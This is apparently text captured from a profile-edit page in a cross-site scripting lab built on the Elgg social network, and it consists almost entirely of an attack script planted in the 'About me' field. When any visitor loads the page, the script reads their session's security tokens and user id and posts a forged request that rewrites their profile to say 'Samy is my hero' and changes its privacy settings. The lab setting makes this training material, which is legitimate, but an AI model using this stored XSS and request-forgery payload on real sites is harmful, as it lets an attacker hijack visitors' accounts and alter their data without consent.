 Display name
Samy
About me
Embed content Visual editor
<script>
window.onload = function() {
    let Ajax = null;
    let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
    let token = "&__elgg_token="+elgg.security.token.__elgg_token;
    let victimID = `&guid=${elgg.session.user.guid}`;
    let name = `&name=${elgg.session.user.name}`;
    let fields = "&description=Samy is my hero" + "&accesslevel[description]=2" +
"&briefdescription=&accesslevel[briefdescription]=2" +"&location=&accesslevel[location]=2" +
"&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" + "&contactemail=&accesslevel[contactemail]=2" +
"&phone=&accesslevel[phone]=2" + "&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" +
"&twitter=&accesslevel[twitter]=2";
    let content = token + ts + name + fields + victimID;
    const SKIP_ID = 59;
    let sendUrl = "http://www.seed-server.com/action/profile/edit";
    if(elgg.session.user.guid  !==  SKIP_ID){
        Ajax = new XMLHttpRequest();
        Ajax.open("POST", sendUrl, true);
        Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        Ajax.send(content);
    }
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications